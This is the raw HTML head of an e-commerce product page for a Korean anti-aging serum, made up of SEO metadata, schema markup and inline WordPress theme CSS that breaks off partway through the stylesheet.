

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agetune.com/product/atomy-absolute-cell-active-serum/
body_size: 89896
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://agetune.com/xmlrpc.php"><title>ATOMY Absolute Cell Active Serum - Age Tune</title><meta name="description" content="ATOMY Absolute Cell Active Serum is for intensive skin care to reduce signs of skin aging. Treat areas that show signs of aging including the forehead, eye area and mouth area Make skin youthful and firm. Tighten the skin of the neck area. Improve skin elasticity. Evens out the skin track. Skin feels clean and glowing. Make skin white. Makes skin firm and supple."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://agetune.com/product/atomy-absolute-cell-active-serum/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="ATOMY Absolute Cell Active Serum - Age Tune" /><meta property="og:description" content="ATOMY Absolute Cell Active Serum is for intensive skin care to reduce signs of skin aging. Treat areas that show signs of aging including the forehead, eye area and mouth area Make skin youthful and firm. Tighten the skin of the neck area. Improve skin elasticity. Evens out the skin track. Skin feels clean and glowing. Make skin white. Makes skin firm and supple." /><meta property="og:url" content="https://agetune.com/product/atomy-absolute-cell-active-serum/" /><meta property="og:site_name" content="Age Tune" /><meta property="og:updated_time" content="2023-08-01T12:18:13+06:00" /><meta property="og:image" content="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg" /><meta property="og:image:secure_url" content="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="ATOMY Absolute Cell Active Serum" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="4550" /><meta property="product:price:currency" content="BDT" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ATOMY Absolute Cell Active Serum - Age Tune" /><meta name="twitter:description" content="ATOMY Absolute Cell Active Serum is for intensive skin care to reduce signs of skin aging. Treat areas that show signs of aging including the forehead, eye area and mouth area Make skin youthful and firm. Tighten the skin of the neck area. Improve skin elasticity. Evens out the skin track. Skin feels clean and glowing. Make skin white. Makes skin firm and supple." /><meta name="twitter:image" content="https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#2547;&nbsp;4,550" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agetune.com/#organization","name":"Agetune Traders Ltd.","url":"https://agetune.com/","sameAs":["https://www.facebook.com/agetune"],"email":"agetune@gmail.com"},{"@type":"WebSite","@id":"https://agetune.com/#website","url":"https://agetune.com","name":"Age Tune","publisher":{"@id":"https://agetune.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg","url":"https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg","width":"800","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://agetune.com/product/atomy-absolute-cell-active-serum/#webpage","url":"https://agetune.com/product/atomy-absolute-cell-active-serum/","name":"ATOMY Absolute Cell Active Serum - Age Tune","datePublished":"2021-10-21T16:20:53+06:00","dateModified":"2023-08-01T12:18:13+06:00","isPartOf":{"@id":"https://agetune.com/#website"},"primaryImageOfPage":{"@id":"https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"ATOMY Absolute Cell Active Serum - Age Tune","description":"ATOMY Absolute Cell Active Serum is for intensive skin care to reduce signs of skin aging. Treat areas that show signs of aging including the forehead, eye area and mouth area Make skin youthful and firm. Tighten the skin of the neck area. Improve skin elasticity. Evens out the skin track. Skin feels clean and glowing. Make skin white. Makes skin firm and supple.","category":"Brands &gt; Atomy","mainEntityOfPage":{"@id":"https://agetune.com/product/atomy-absolute-cell-active-serum/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"50"},"image":[{"@type":"ImageObject","url":"https://agetune.com/wp-content/uploads/2021/11/Atomy_Absolute_Serum.png.jpg","height":"1000","width":"800"},{"@type":"ImageObject","url":"https://agetune.com/wp-content/uploads/2021/11/Product-ppt_Absolute-Skincare_USA.pdf_20-1.jpg","height":"1000","width":"800"},{"@type":"ImageObject","url":"https://agetune.com/wp-content/uploads/2021/11/240840157_160794576104066_1200426145887819604_n.jpg","height":"1000","width":"800"}],"offers":{"@type":"Offer","price":"4550","priceCurrency":"BDT","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://agetune.com/product/atomy-absolute-cell-active-serum/","seller":{"@type":"Organization","@id":"https://agetune.com/","name":"Age Tune","url":"https://agetune.com","logo":""},"priceSpecification":{"price":"4550","priceCurrency":"BDT","valueAddedTaxIncluded":"false"}},"@id":"https://agetune.com/product/atomy-absolute-cell-active-serum/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Feed" href="https://agetune.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Comments Feed" href="https://agetune.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fatomy-absolute-cell-active-serum%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Fatomy-absolute-cell-active-serum%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.woocommerce form .form-row .required{visibility:visible}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-16{width:16.666%}.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,h6,p,a,del,img,ins,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h3{font-size:22px}h6{font-size:12px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h3,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.dropdown-html-placeholder{display:flex;align-items:center;justify-content:center;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-sub-accented>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-close-side{position:fixed;background-color:rgb(0 0 